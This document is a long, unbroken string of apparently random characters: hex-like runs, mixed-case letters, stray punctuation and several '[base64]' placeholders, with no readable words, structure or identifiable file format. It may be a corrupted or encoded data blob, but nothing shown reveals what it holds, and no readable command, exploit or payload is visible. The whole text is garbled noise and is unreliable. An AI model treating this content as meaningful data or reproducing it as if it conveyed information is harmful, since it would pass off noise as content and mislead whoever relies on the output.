78CY4208Xfb66{76ADY19ceF662d33AY01A79XXa3C939d5,8A9X585C3789f407fe651c156C7G5bae24XYF269c;665da8Fb552c3f495X23Aa829974196TF7Yed5b74205X133DD61bY3F261d362A0557dX95ac137A113a4X297bf2b99+6711275X624d9-39Ce179b82784F9aed444X013b4R190ce83aa4Y8AF15cCC32d210c5XF8Yc731a44170DX5D{c28C8U6bbe283c22994}499Ua48FD2591=[base64]]03aab4477e564132CAY5aAY2X85fa728Y44Y41383CX6eCF3FA41688ee3dCX2FA2Id88AA18972FAY1173F153C63251.27dd95Ca624a4@d5ddc54b5*D9YT670d940701452G730A139A7e852b65694496F1150bb2ac2F898d68bb21X8bFA6bD737f64bC430a21029D513c8f090cf37d542881755}a31A23Y7FX856c85DDY4C9CQD4YN028C8*[base64]!466C349Y1294Y=161DD4bb51e58ed66d244b2cb77b56a90K49dd844X62a872A95,X73ed49b0X9a7c366A546Y12A8f~965CC+5YX1Y86FX649336721250~55Xc93579X14Cc522C530A9Ge88e44b84435e|140e14cc52AA4O067A059b62199ff2Xd1:DADXYa0c734d5[faeXA60b860cb45YA1291X657954a74104CY65490F56a1F46b724842562%570e94Xc8248bC4829X417Aed8ef972d751ad1485C378A23e7aX482be23984d74e47dY2538F2F6d224Yb427902C69X23ae24dc73C941368D917ccf692CX38d61277XCA1C768A4,6A7e487F26bd04AA6:D46^520C3fc6F107YF459d32F96?745FA24C0fc66?440A51acfF666FF34d511Y1efa4cd38d612801b64X162e243a31452T731cdG973114DY227dc|2A3e141e21AYXfcY1D74bX41f8Y2D63f157D32Da12182e563bb{C7c1C5a~F36A444aef159CF4ccd4dAXMX47f366D643b3D578Y0549247a0JY77bb238eF987ed69C337Y7187YF951A212Y2f0a5cc39D81484f265X263e344A41553!832CXJA74124eb328DDI476df42X31YYFFDb2d946X721C0fc64f258D42eA22283e664YCRd7D1D5b103aA51380F28bD04dCX4eaf[f80be739d3975df7DY91e93486fX14Aad4X862A681D46af228Y2764CF5DC33f99?d8DXX51CF2778X888C67ba242AXX787C23bDX3db11782+05XCA27Y91D7fDC62ca4296I745fa24C0FC66)440a51aCFF665D134D511b1XFA4CD3Caa18b1ef64-766DA40ab2987f350e246a8H58Yf36YYFF8A2148Yf953cd2F9eCD70ac4C8a3f65D945Y44c86FF57fb39XX16b1f55dCD669D3d7b3058F636a5[e7edf7FYD729AMa72X14Xbb1X9fTdY7UC85F163D1ea96D489Y3238f2896D649d816cbf591cd37D511891X9cLD5dCXJcC1eb5bc760ceTe6ce196YD5Ac8FY9ce978b66b93:36YDA47b41aYX3cadFD6eac618bFY67.06Xae.c81365CCA669b3C89e99Xc52Fd03Yb41993XF568f48a51088ee1Dc0fcA01e8fDF508X436dDD49X25090XX63183XAX1X7d1e56FA38XD15Y0F45CCC659A2d93[f69DD5DYX219fF74Yeb29de{6a4e453YC2c8Y1e84P05ACX4Xaf1290e83ccd33AFI97DFD5Xc13F97XY7cX25XY82CAC[d70XX469716c5f088fe6e9142a8243de927DC3472DD48ea239C2Y691e47Y2508Cfa95dc6dAY60Y8f661CC6ea71f8d1c5A[F36a3427XXX5Ccd5X9c51a9e752bd5f98ff6cd796ee64d4F7A8)e8Aa34F8d426c(549X1248D[291cf84ab19Y92366ce42D311c6f089CD65A81185F382c0759FRA78X557F033c4P2Y7e17Abe5699R265D23Dfc51CA36a8162Fdb19CXF860-041DY168e&b8C:c6DCD3e7C315Yf7339d3b77dc51H62CcbVc6b?c44X826db3371DC47e9228Y2A681D47X34e912795C938c748C82989FA38XD17Y3ef59F73398KDC2X887c827c8I0A4e297c15a9X3679e247X624D9:39D]D4bX32485f595D388AX4ebcf861d748d715CA2260CY36d81178e153YY2CcdJYc0ea83c75FA2Kb7e1983b218CY43a7QF5ce666c02798D68bb151YFFY64DA6bA44bc430a3K577eb488Y2099_577e5FXAAe89dc5619c107Ye95df46Cd03885:f8FX950c1FFY4DA7ae8248DV394FF70AX638d2965cf6Da9VX83385Ffc6c9D3e7a1A58Td35D33facef57cd5c9A4F77134XC22d9bf865HY49FX26C2FD71DC4ADC4D8Y406a!642AC4a86eb60153ca7477a1Y51YX2dD1[fc4XC88C337A210A21351][base64])229C5U667(857ac67CD35ADCD4Ddf1dD2FA96D145b01X94F08AFY39ee18b4f05aF83499GeC3X958c628c918A5X398C25e9aN4A2DX43Y86d93+270D250X220d5FD99d448Y32197f38dfe3cF11Yb7f35dfb379C11C6ec8ef82bcc1b701795;271D343a92390+41F9F40Y41885C15Cc6f599D78Cb61ebeff99D44bb948863b62J26ea74782e451f735ea147c1c5df732ab*AbfX44AJ964CXfd63@e4cI129c733A0X34YO06DYDFYb0DA4bb74F922870DD4Aed4cc02691]F6DD936C82c8eeb71D951a51654&933cf_Y75134FY429deV471e443e470dd35ad1179C650D02a91]240f51YYY2965ce44d540Y1efa4CX6aA610aeXA4fC4799F1078DX7fCC39a64YY6158FX51ecd3565)841AD13C63ea2HA57e161YY2293d186ac4CYAF65FD566d14280355FFY37A13F7Ye055Ta30A1}96f109CJ961D93da5F27cfc56YD2X6c2147e75591FA70N16Cdd1bD0fa96d23Cda167bF0A5cb3ca4SAAYf865d277e241YY114Af96191346dD744ea28DDK377X352ea24882c6a1f77b5208b2d66CX6eac618Y2468(043AC10Y0XXA3cd69A5HFadX94ec3789X107XDD4AC960D448A72A99H655934872DA7AYY5590I775%442f7208fFD6bK442a0}db3f1a6d038d819b3XX67C67ba0)370DF8Y?367CF1CA62680X758964Y71117fbb249a2Y96!745fa24c0FC66&440a51Acff566CX34D5,b78269XV26aY741C11Y82F331e6:CAC1a56bf35C6316A2586XX1Xc1f27be88Df857D12760(F77A74a80XD93D186ac208Cfb93cd31d513c8205Xc934d6[F771755NA34CD11A9XC55Y959974C76124Xb85692F76c2148b72486F360DF8XFY54YXXDa5*478de49C72591ee80e446A32991G928954fae2288F371CF3Y982a8eF04dd33YY3}778Y66b95316dd775b1168Y4066D346A54693+06Dfc3Aef19Y5F15Yf9359A!Fc4ea8cF6299655aa238F.16F8834722750YF27C7J973X78AX95DC32eACWA76d365C92Y88Pe76XX42b3f1a6D06cA812b0XC51C67ba1Ndb0e081cc64da4a6d1X84H019c5~3b8e17Deb2bc6^178!745fa238X2c68D671b849873c65I16faf4a85fb69F836XY127F1X5aCA38A93A782d56f260a03b76db48Y372CA40Y0d384ea667f2b691X48b8518Y2b69de6DAY6087F595ff42aa1eafXDa2CC3cd5&FAFed61cf5X9c517be654c133CC^fa0de93bd2DC6_0A0de41ae19D82dA61284F2|bY7f5AAd170AA1bb4F36AX768e849a9X289F7759639711553%831CD3Y7Y1651b857954a74107YYX54c2F665F475F556Y627651A44X01c862460c53AXF15Y4f554f52dd1Lfc4ee5eF731d1)F741351U630CA3A781051b222c2]0Y5DC79b556c2ff75:442f720YC2A6AN540a5Ge80X859fa38ed1787205AFA38AY46Y0DF45f870d43C891393ed54c5~3Y8DF7cb859c5]298D178f15dd032a41875b849873C63&23cad4685fb69F836XY1483XY8bCD3794)1a7X59Ac1609aUba4X35YYA6f94F764d37fF75bC3109a1A74DY4c8a3F66]33FX04C891f8aC37eDF47771a50bd6Ye347afFC86*660C738762Y52ef2bCC3875Rb76X725DA~4A0dc46X42085FAAFD546AX14b5X66fDC81XC4bC51b54N36Y9b3X74X150FC74d8408d1797F158c9S7bce380YC5DC9T69c!740ea54D42X61-43AA755CD3199e670F04AY12260153CD915Y6225Ff5609943AD2d87YA5Dc839772C56F22X983672d74CJ128C8_266}73daa508e4369DD49Y8508aXX92d085ae4Ab8f893ce34D412C7F161FA34D41276DX93N35fD93FAAD948b522A150YD2a97XD69CF31af1184f0-Fd1399AM484X22Fcf349d(D7eX154C0e78bc97ea81482F388C62Ae93Xb72395P31cC8^[base64]{96Dec90f06cDA44adX796XC62D2F5a6*c88A14D8b406DD43fb44bYC-060153AY243813663ca35AA41Y2f585C378A2|X7Ced82C056c7(5YA134fXY27c83165DA8fb555c4f495e071AF6491F863D86Fe0127feaa9FX77e355C3dc88c67YA3417bF058C43bCAS8YDX753C132c7O59YQc4AFF2C93FX73?A7YDF2AD042A6%87fe3_ab6f4a9d16Fa91X86f269d643d210c51e5Af632d33c70X59AC062CAFF69D67CYA6f97356fX44cb8139CV9A71Y7fXC13803bAD1173ea4X75215F143Cda1489F15Df22Ye9V5a8f562cf5X9c51aae682YX5FC8FC71264cYX278YRX64=846FY23c1FY70d844d912D0ec8FCA49d816CYf391CY40a814A91a58Pd66A23e7A1b84b82de2_875X147e824C4*2Y7DF7Db72c94K095ce8Da84b86L594d287af4D87fc64D065D614C9225XFA36D74074e99eC4329XJ3a4e080be739Y3973X850bc51c2.0Y5{X4ae622C32C60D58Ab0248bef90cd4aD917ccf492cc41A915aae38dFY66d1569c1898F625C8&4A4X297YF5D97JC74e075X624D9326e#A46X75084F9aeD547AF13Y4f16XCX39A81A7XX78bc97XA6447eF35YC75ccd^bc01955f12DCX376Ye095YY2F96FA9Ye755b56a8f48Y5.543F820beF86DD541d6=FC82bA9W130d31F8DedA2C72D97@4731755*A34a0!X7F1452e859974CA5X17db95AC3f76c2147b62186275f#341f6238af56a~172A516CYf156c666A45986XD58CD64d5M976df4Cca25cd46Y2248dF75dC0316F247db95591329Ycf44f91FC02A5eFF37DY19CX2763ff3bDC4579XXa3C937D5U8781856|b33d1!Y80e854b727c7M5bae450YX2Fc4_298d18aF45DC72e9dCC6FA74b893X6Yd23DY249YAXD5X13399X^eAXXCA1CX35A015ac1d51be27a655C21894FA5cda3caf1b3aea66c62FAF*D5AFA5fc838A9%c7fXY3aY836a5%76XX44Ac5X78bC97eA64482f38Yf52DCDNbc0X75bC43199JC6FQF4d-228C8N770DC7CY1518F446cdb77X351YD=464193fAF11d0259e*A7cXA?3afeda2ca3ba9417F1a62F12Fe4Ob7C1559c230933371264cb85997359Xe671X02YbcFAafD775b324YC266fXD81X648Y83255f937ec14Y2f061f96398H8A8e69bc2369fLc74e75bD96DD234A41X41X523d8ff73dc49b12484[39Y1181a455YY3750fc3Aef49872061f96Aaf+Fc4X961F230e53f7d1657XF60a43472274fbe5Ac634a0X576b469c3|19aDY73e41784efaeO37Ce85AC8X18Dcb80a8437F215Ycb40bd3ebe1F7ff02eX3%Y7CXA82C05Y8eU3b8DX4bc01dYXF664d262e363c4245dF359A44781F4a9D037d715ca2190fa38a8148a-788S869c9|2YA1690F36bd6FDa0d846b427DC{669db90b71XbeFCY1d94AY7528cfb71XX6FXF50Y0215F143Cad1bY3F18CYF34e9107bef4Xef27cb;9YXe681YD5F99U96ad87AY86dc4339dDY4YY71cYCfaAFd949X2248D266fec6DXD4XAX1F5D123aab19b1ef8abd32e7&eADX94cXD25C9#7bce47fYY5d97{768D678b66bc2319Yd949b51aYAF8adD475ad208Afa6dea6YXY4Cac1D5b1038A917AFed88YY30X5?Y78ed4AXY2391ff72274fb426db(169H947fc2292fd71D543YC67803e5ada6cAA5f872563D46CD6)C9FL581DY4fCF30931169YC4XY4308AFX7edf42C0186Fdd92Y920884762e274Y2678X_26bD840Y314A7|d89e357d7389b1971c456YC3892G686X74ac82077e59aC1289049ac2A82b131c3.1Y6DD7Xb62993,365CD76ef59C9395YDY6dAY60862665ce3AdaPf773580fc70X041b42c9XY939cb]9bee657c45f99]86DD594de5aCX3e9f128Afc179729671c46Y64F91FA93cb33DA52c3288XC141a4597Fe74Ff967d23dc2N884_4629111911292f3538C44a01A7df560872A62D03Xb11c8YFA60d23DAC1AD3fe8fcd82A814Y5f391FA60d1!Fc4ec5dCY63A13c6Fe499C032CXfe9FD77bb96e94;46fe347Y51A9948AA,a86F45XC7X692d085ab17b8F694FD43f248C42A8CQA6cDF4Y6a1Y96F275Y050Y51X8Xff62d54168Wc4aff2894L06F}A48ab6abf38A416849D49873C66d76FAC16Y5FC8bC97XA516AFF35cCA3cd44AYAdd8eF4708935732852YX2A99|a77X848FD229A2b691e48b4208f&[base64]:A43+11Dc0fc9Cda8fY62692fd9aG96DA66580235fFF3df21989f560fd6CD0417f345ecf67A4RXADdf54Q930a2!A6XOf4bYC7196ff8dPe8XXF4F881X84cf72ac1fD4fb5fCF73f162Y223611640Y14986F08Fc136eb1284XA50f13eCD=bc0X757c32Xcb3a9XD780F963D34365]844X866d72760;d7fef4fYY3375[D7Xe3497C1F6Cfb39XX1585F15Cf968CC3D7b305Acb63a0|aA9db50P52Y9F{66aVY47eb69DA2a9Yd98eb829c1fe68T739AX63892764c869A1*f7F23A11262d311C6F061f936A03f71X69YC134cbU0A1D947b75Yd94a9AQY49fe2899316XD877a91XD3f96CD538D926863Y61d887F44Ac62c8X)C6ee14D6C2b8Y(164D24c6FDD9cF16Ad648b6CF7YY96e98#3a0db47ba2XbdfbY0d748e1258XFC6X_381F2427b2797W774c747Y23050f32ba0557AX354[92X973bA62095XD6cc1FAY7167Xfb5C882b67PY76f065bd3C91%240F51F8a2762CX41A015caF091CD2fd0U9791d9bGC5Ccd-YC0ea55F22D99*c6bX095YC58CAfa9bD341b155D34494H543f8228D2a65D144A318CDF360fd32d3:YY31e97FC76d23972304Cef2Ycf3Ab31892XX558X4d68{b44Y458d64797.846fb25902d68d447a61bD0F767Q035D6}XY6219AFF79D53cadXYa0ca35D2SD79ec4bC0759c^cA5da7Yb75bC63fa41e7AX15290456fDA77Y21e91F0651A41b14a7f2059D86De652C4324bF735ea1183ef5eC635AAH7AA158XF36DC930692743X625C631aa@[base64]%17YD73e77308Df870d6@[base64]|[base64]:03Xf31D882560CC3F9X13c8ef61CA2DCXK6aaX89dC565A33e7D144fdd43bf198dSd6XD14fA7f868,846fb21C3*26ad749bb4XY93297116DD445833862cd6AA51184e358LD34A43D72135fC02b9F;3a3X196YX2F95I9A5X556e954CD32AC_86fA861YX29a1O736D92586F162C969a75c82XX60FA38A61caf1a93F872CX35A6e499C32eCY_672X544b96X95T59Xd374c0218CFX64{442F720YDfe98(645b762D1ed8Dcb80AC18Y4f38fCC40cb3a761654R931CD*c7C1452c954c3FF9fdd92YY26c7J673df52DD4c972fa51538e94fcbX490CX83ab1b83f55XCD43D210c5ec5Xfa33A011831452^72F9F(779e251C634C3,1Y6JX48X92592%174,[base64]{0Y5de47e921c1}075VC84e8509d27A7=168D917CCF366FF3Aa544ACf792FC2YcfWdc2ea5bc135d1116X2d7Xbc719dR9A5X480YD4fc0FXY3DD48X5208cff5XD388af21YDXD8eC6869F5d79f98bc97XA6167eF059c82D95546fef81bf749b~778e383YC238Y34ad1787F719992Y691e47Y0528A2A69FC6DAY608af592cd39ac[b80355bF8669a3Y77DF98fb79d1~080[369e53FY33394f775cd728bJA9f1884f759cb3f9Cdf8ee7518024621740a94Y832362f566A45983ee8Yc632A5N4792X54c52d93346d2C87F120C4K2b7X049XY23c3_295U644f9238e2b66d245A419CXF592)233d4!a771d5b1039a2447c1c5YXX5F9d527CX784YF2b9Xfd72274eeb5Y8c2D98;947fc26912X69d548A71cd1F898d236d7JD7A205e133cA5477F1F5eF162A0557FXA87c22XA1O0752A51ee5X8F309Y!c4AFF2994316CD84YAA1fD4FA9ad439DA107DX590ce83a94Y8AF25fd12FXX43bc289A|821CD~bC0X688F532a1?680,F4d]22b94366eTe4de0518F446XD976b11d90XF641940DD4D7X1F8AFY39XX1883205Yc73a99VXc3XA8Ac428C9}5a5X398C02f99%da7X158X725DAO36c-X46X625b8f19YO585DF12b52091CF84ae19b6F15dd02fA4597f1F59be5F9b3Y792X5Ac062A0IDaaee80K061d136a81A80CF60C1349f1A6fe01Xd3F99b=845Y419Y3e956ff7fX050b52799ff4XDF40b31e99ee5F9d52781a87c43398329dTX4C#12998,276104aX12CYDfbY0dc42X4228f2c72FF3Df21Y862766d33fD0417F345ec966A1Gd80df54*930A23X6e+f47I720CF40a1147fAX2XC0feY3df45e725922F62ca88a424Y6F4a9d141a91b84f356e94fCY2599197Add5Yb3!76F2e49c95b994e75e152YD5d96FY8XF470CA3XYX1f82_058ac14D130981576A222A5}b87X155d53699176Fc32Yd943Y41f8d)626A6298FSY65D959ba1D9bf398b12fc1FFY4X04CX827c3Q092(341F6208b2863CF42A116CYF264Q030D1J9C9X2a0YC3CCX*CC1e959c1339cHb70D897b232c4H2b7DX4abb26C6ff66ce77f05aCA3A5Cdc6eac618aF395CD6Dac3FY0XXa3cd38d5107cXF4Xc3789X3YA9DD7eYA22DY3eYC1443c346ac2882F676D73aY810b5CX3eDX1cd1f799^643Y21791FX6Yc26YD652b8308AL22A96.3a9X79Cc52Xd0{8a8X77aeb29deT873104YY72A89feb3DA77e718b92495D388b21dbaF561D433a85d83215fc26399K6751957^C35d213ad1Y5Aea5Y994X75X881YC27c62X7b.677b56a93FC9eD676b519b9F7acD444AC1e87F65Yfb39XX1581f25DFD36CXS786358afe72D1F9A5e398C430cc;YA7e476X725da:46f;C47b32685faAFD648e414b5XDADc684a020Y2F0A5CD3DA51780ef54YC7b9616a8e69Yc22X9f.aaae34AY25bd43eAX1X40c05290456XD779b151902394d287Y11Cb9f460d332a75c821f8DC1629X?6bf22A0f827A72a90SC66da5abb1e9cf499Y231e039a3D238X321d6FX6Fd549X5257FXC92D085AX17Y9F191d063D412C7F15CF934a01372e79CC2339YR1a2d35C,16Ccb459Yd483XY1YbeF461c974b2678D2f6Xd643b513D23096122YD715caF464cd37ac448Aea9fC52c961f8Dfb67dd40ae28A2f272d343a82c9ddb90Y922c4fc9CDY6XDF1dd2FC67[43FAY1e7DF2A7ce6YDYMCad1889C77Ca611aee955c8279C51781852Y657C41385F361cd43A6148e.858d839a9RX92R341F61F882a62K241D445833862cd6aa51184X358Vd34d14172137Xb75fDF40b01545e855c0316f244DY65890306fT273b16690fb98D33fb211863b62ff6fa041AC1D5Y103aa5427de95Cbb30e5&YAYe54aXY58a2I5baDF45C455934870&C4bYY53912697D58aY41FbcF763d635aa5f86F894C4659d5D76308X&X779717A9e79cc631CX.975e847YC7197)474d645X624d9{373dc46YY5388F0AXca4adc1aCFf767CF41AA197CNf75f14Ybf3Fa0S381D92cYX24a0fa6Xee4fb23088df4d]22990F8Y7d252e422D7FX6Adb46e61f84177DF953c747a8Pb89e134C62Ca8Q276f657YA3890X756C03498K0AC228eW121a1248a[660d454b51896XX45Y36890F596D489b31XYYf662D534a95e84f864C3339b42YA248FK329a93Y792e58c3609Y=77Ad94e,329c9!5682942C170C93362c873b1668eFF65d975Y5Gf7c2260153Xa749812160F364a25781XC89c430A3[2772C53f060913268D53de826db)[base64]]06a993D7b3059C2649c3C7Y@e7fYD729c(7a4df4bbe1D92476XLb7bAC4Db829671C46X21Db9fc94FC35f449c22XA0(e27d311C6ef60cb63D412861795fd76C536742953ef2Ac6?9A1]954XF59882C6a1F48b924bc2d6YC835db19CXf768d36YDC1AAC1D5b103aA5427de95cYY30e5_Y7b174aXY24X338b11D8fFD16C2:0b5dc4bX856c030752039X859YA2D98C747d917CCf566D169DA18aa1Y59,X38A3407Ye75Ab92XX3Q9791548e9258D4Y67X779Y76C94L46cde47Y619AC128eX85Cdc3DA01e76CA32f1!C8C1e5C1138a415802059YX51Y7338DV181X245C31b6FD794f35YD83965X568CX4Aa41898f95Cda3286ee9C,677X250C9e969ec52ce289C1c7de05eY6Ha722C8a[a739313A5e398C12ACCJ4A4e376af59C3439dd073de4f8d426C-843df22YA225ec680DX5XC71854d466A45981f159cb34a3?699FF7Yd549C92A8D%[base64],F57C43188429c1680a918YYf9AXD544e14Fb9298CC5839f427Dfc7Ce25XY82Cac_d70ee469D&bC0e94XXX2Ce1J8771482XC5cYFF8b7d275b02FAF1591XY5fDF40a32179d03XF31C81215F143Yaa47b51f8Ff263A15680eb88C32fA2Q1762b52C33090317XFX64e03aAX2X8ff270C81F8D4269d070ae638af996%46XDX41b2F0a5CF3Ad7127ef150C57aA0417dDF80cd4Db32F89fd7Dde41bf176edc91b82XC539AD~c8fea548327651A44e01Yb7fa92da47Y443813660CY68A3JF82X156Nb31d33D70dd80YX739A*9A6147XXX518a4864~744C1238CJ064%442F71e8D2A98_272d546843963CX6ba61285X459Se35a613731461e147C31d911172d553AYfe70254fc259cd41A0C874Y267912D68#447DF2794~1581179X155b73153bf2C9b3F7d3259C865d33dAD1049;723C6L180.066X23cb03091F472ca1c8Ffa6aDY3fDF1DD2F968V573DD4dY0e9a8c366a120a0{682DC50D03194126Abc2F9A}Y7YDF7fYD7299.8a5137ded508946A5!D8aXY17baR787ed69c337Y7187Yf951A81781f559F937XC13821F8dF767CA^3b11Y8Cf765DXFXa1XX6Xd450aa1X9Xff62X0388ffdb2DA3Dbc6bYAF8ADd641e2218Xfa8YFC3Aef1984215cC83Y9aPFC4eb5df929CA#2a6e499C02FCC3aa41445b517C2;0b5DY47Y95391ff5XCY71af648C2867D76fAD42Y3F1a6D03YD8137ff251C67Ya214b0X081b979924cAA2a93b333c5:3b8X14Aec24c4@396)745fa248f2C67D346a51acff693O334D540Y1XFa4ce6aa541841c84c028X6:2821452J72X9d3AA81282e556944973DX7bb62295f4691X45e551832460c887A222b4F2a7CX3Dda48Y22285F634X9137X1b56C23594R9bee456f023c4S068148aF66989#98cf26Xc83cYC1D80fe56AD1bD0f85dC67Cf142CYF25ddb79dd42YAX254bc63db45Y0244aCA24cd3cb22583fd1fe2fb7a2996~370DD4ab7~d83f316YX37A315839C48863Y62FF3Dad1684DX9Afe25d1_fc4f05CF837D310702f84:273C334722751bc5994@073D247fc2395FY61G24fDX1cD1F895d343ac1Aaf205e133DA84580ec5fYX33X8^eab194Dee2ACX4cYD}d7XYC719bN6a3DX4abd1C91466dLA77ab4c8428661Y42DF1d8DF664F932F0}cAFX98bc97eA54280f059c75c954XY12f87b659953573284FXC2A9a[371V63FFX19bcF698D68bY24f8Dfd66D469da18cdf762FF3Aa61978XDA2C93YA3]7A8e484C2779e3b79X952c055c6!4b9X34eeb2692=[base64]{Y4aDF508e436dD875Y01C8fee63183eae4a7d1X5afa38XD137F1D62f736CYT4c2DX81bd5D9b5076e280c55a992e672641X420c0feY3d945e328bdFC91^240F51F8A2762CX41A015CAF162CF2FD0GCacea9fC531cf14a9X87Dee2cX1Gb76134eYA2D8C,1b6dc7DY91bYCf574237CX6157b2664193Fab1DY7F563C584d957C81851fd6Ddd4A9X2C9efe64933683da97f563DY3968da7Xfc6Dbd2e6C214Yb6538efa6dcc41F61C8D275bfc49d816CYF560FD38a41776eba0C666A2.5841c92=225CD46Y22492ab57954a76DX4Fbc5996eda9JD34X01eD3fb97D646DX1C7f3e931182d243813660CY68A3(F82e156;b31a04070115eed2YX0Jc74X552XF2cbeF7A31985f818YYF79b198ADA4Y893e68d370AY178Ae95e133ad918781951f533e8147Ced5AF734C6ffb91797M020C3FF9fDD92be2697S4a1de70a967832662]240F52189FA67{441d3#cCYe689C241f046YC2C4fF770DC4XYCd581YF749D3773e181YY17CD3f5X;A48fd26c3.49e,C4bA968YD36a214829Y43b4F2a7d13Yd71986ed56F634X910ad1959C4609838762Y51c5329bPC76,Y58X725da=3A0e17bX928Y829671C45df1Y892963FC47DC5aCY1Y8cca7FA914Y1XC58cb2A9f547aX989b95AA7278DW963D757Y81b99F148Y66Y93F861178Cdd668DF8761478DD557Def931182d2.bY72797J459d757C0e083bb73ce48Y0288a^860A943A6f385fc66cf31b6D276Y46993FD99DY48AF47b8f6AYD540DD1884F756CY80A744Y4e586F162a0557Fea87C22eA1;0752A50ee2c8F3069d979b76C93309cDC47e319ac128XX85Cdc3dA01X76C95bc13D97Ib8bXC4fCD257cXA9Fc62DcdRbc0e65aC730A1)b6D^066e23cY03091F472CA1faf1591eb5fDF40A32179d03ef31C7efdAC1972DCJY711c5aVF35d7167Xeb5dbb7ADF3Xb21883&15fCY29AF178FAX1YCA38A31182ec57c53e841387X32Cc629731380da49YXX8A0ff73d944c2208cea70D850A4e69bc05a964aA91d83XX6CCA36941A82FA4X90456YL43Dbc57C1f0A8]77bX14cca}5A5=676DYWdb72d9dC071D7536C1856Vb349XIe79X958cb5A984d74e682YY2899Ub9Cda8Fb82292FD6dDC4XYC4Y893e96d071AD1a89fc8Dcb80A91383XX5ecd2e9bJ6c51d93N326d73db9d27Xbc719A+4a6107eX831c0feb3DY4bb520befc71*240F51X882a94O26CY422b1efa4ce6aA317861d62F331X6Of791b85f35d94.16C2Y80F965d7455XJA48FD2793L49YD876bd4C8a3f68d242ad1D8CXD56C830A14280355eC86AD442ACf38C:468d01Da72781e859974c76X253XA27c52C62cf7Df559c1}e981872d94a883d67d344DY18Y61d88f937XC16811X59C53897%Cc1X758C026C714812691F06aC0f9A81040X3198634AC1078C54fcf2990}13fF41X8afb92CF6dD43fY0eea3cd38d5107Cef4eC3789f3cacdd7eb4219038b62777b05Cd23Xb1d174c141A7237df171d235b3:b62d43bAF12b3F1A6d03Yd8137Ff251C67YA11581e050f472X333a4X297c12CC9K470X342b76C93309eD172bf4e8C416Yd673AX1a8DXC61163cY0157YXY8FQD7XCX3F7d325CC7649FLb7Xdd52~72D9Y376C)D5AYA2599FDA21d79fc46C444ADfd7Cf455AD3ba61079e0107c92c3d630a14Ac2268Xdb65X53Fa61755%a34A011A8X583ea55C6J4b9X34XXY2692|564d98eb552C2F394FF70AX638df895d03cAFHX83385Fcf3f9D3X7A1a58KD36A0107bXY5AYA4Db32f89FD7Dde41YF176Afc62de38ac2c8df06Xc61D8Y4067ce6Xac618AF496U06ed8+Xa1!783dd51d13295136YYX339b}F70X085V05CDF29a72790X05Fd738901X89F35cc3f35f75ACb913842DA5H971be48C82289FA38XD1783F48bc866cd38a9e79cc631ce(975X847bc719835a5d677X253914670db78b31f92F1661b42df2180215dFD3bF01983F35ece3D9d3096126Ce060C124A2FA4DDF45c11Y8f,F70d351A9~06e234Ab1518f446dd779e351YYf184ea66C034Y41578f64ea113C8F453C368e33Fc2SC8A.a73c342ba1b73-16cd63FA6d642588Y9cF6671088XC54A12bAY[56cDD1bd0FA66d76eAY49Y01b8cca7FA914Y1XC58CY2A9F547b1888Y95Ac536742953YX5b96(275D449fe24C4FF63_440X01eD3FC66D641b120801379f54Fc343A4~785DD30C228a4FX72F253Y6348Ce351@62D9434722750YA5cC6349XD467cd49a31797F85YD93184f763ce42A313Y8338f125cDA5AC31392-a6Yc351YC268fF62692a8dcec46b760d83CA4F17YFY55YC2D6b204ab627YXfb99@06YDC1aCFF964%13ca81Y7aefA4cb68D8I9aa154XFY70DA3f6F124eXX2ce1(a74X44Fbf2e8X2187!35DD151Y21593XY3XD036b2+c80R061c4429Af15F143bA24280355XC86aD442ACe275db57Y125a5|669X73F92J4Y91344Y130DF4cY9-F85F518c039a517859e4a883D69P23ddf1f83e09CU027d959YX2797+86bde4abcdf9eF46FCY4X89298XF767d83Yae1a41e523d8(49Dd87AYA1e84f4aa1273DD5dbb,8A8[D76X657YA2D99C064a257831c57F9399D~3823186T66bd444b5188YF769A035b51A83F364C73Aa6186da652c232A7,57fa1447C205e1339da48Y11e5XD341CF{DC2e889f760CDRda0114f,42e993671dd50af24D9FF9F(e3eDF2D8c4166CC3CX05eCF1f90CX83ad18b5F05Ccf2eA3587XXC8dYD5e96H4833295F470Y244b7158FK058d0F966d455C36dC23Ya71987a04c8a3f67d843Y21Ab9ff8ecc81A819b2f65fcd3FD656bb2494@568DY47b9OX7Fbd729ATb76e54Dec1D92476D*d7CAC4d9bFAafd437a45dbd3396:47eA1GF8e3d59ca7fa74686ea58[D35D2^5842288@41DD34a94238dee5DD845a81a80C95fC930A5X435dc4b8731a3{b83cb57bb*051F867b24aC62c8X[c6XX14d6C2992f463d22ab02C86fa23c7}5baX253be2CC8!369*947FC22c12F6XDA46A867cb2ba7157fX8;7C226A5YY58X751YC259CFY2YD150C32587Y95d9Y50761854c52aCCff9FDD92e92893+36dG93XYF2Dd72CA51183f1WAb6F4A9}36Xa94ab82269F836eb137ff160cf75X054C31X88b71dcc3eA81388dd6Cc734a31e8YC864c42DAD%b56X559c6XF93d186AX1f8AF894cf35D513C8ee8dFY3Aa61274X1a0F12fe4;aacX859be608Ffd6D178Xd867d132a11c89ec5eC4{dA3,d74X92879208fda7ede5AC8329bD584dd4776229AFX66b33DYD177eXF2dX2#a7YX654f02b90f96bd344X523d8fe9dIY4ab622Y8f1Y0S13fF41abcF869ce709f*D7d279Xe877e142Y12C99fc6Xd41Db31D84f93889309fea8eee6aD842abe594f056d2XY97d58AY0238Df799D24AXA59c32X9X)F30d412C7218CC768d64072e79cC32X9d;16eXD88f221C5?3Y8de51YY25c7.078e583F75bC845Y2[240f51b8ef862{43dY522798fc969YY446274X3A2f331X6~CAXXA5Yc06291ff6F1990da69D334a31e8bee60C6KFA5*F76XY2a7Y2291DC80X05CCA349dD786DF4978329DFC76CC}5b82793F7789336732893f26cc2FYA42080X969CY3XaaXC85F664842773d489AX14d3389A-e83C755c72993{36aD555b72a96bd619F54ae1954F563cdff742950C0318efe9edc91eb569132a0~A3Cb1668c2b66CY38a852C913a2+c6ddc57c42799FF48DX48AF2463b45YCA15b91995L36DD610YF248fXX68YXF7AA1985e96a8528751a85e45eY425631872DD18Y92791C338XD1386F552F330e550AF297Ff02ee33da8X384f25C8X*3Y8DX51eb1dbeFAY01b7af44AYYf9ae;873AX4FYD2759CX83A91cb6X889D67be645YF1586C479D33e791A88f224994X74e781b3548e[1b6dd44XC64C8307D:787e148b9f7ACD445b01eYAF55Ac3359d][base64].6Y01X8CF86ed13Fb9db5bYX7398G169228af266c84264e447fc218AF2A4&a88X45880H063183DA6_XY63697U76c9C1Cbd3195.22f9754b92688b838b839Y91A7Aeb29de38A3DX7FXD5789FXY3d97ab818Y9f183T484e545Y6F4a9:36XA94ab82254c97XA41186e384bc2A98Wbc0e759c02C92(173284XY61eCD43ad193fYF3Fc040a1L172b065bf2A65W674DX10853A60}13f9F4078@[base64]&dc21C87c263d13b6De297bd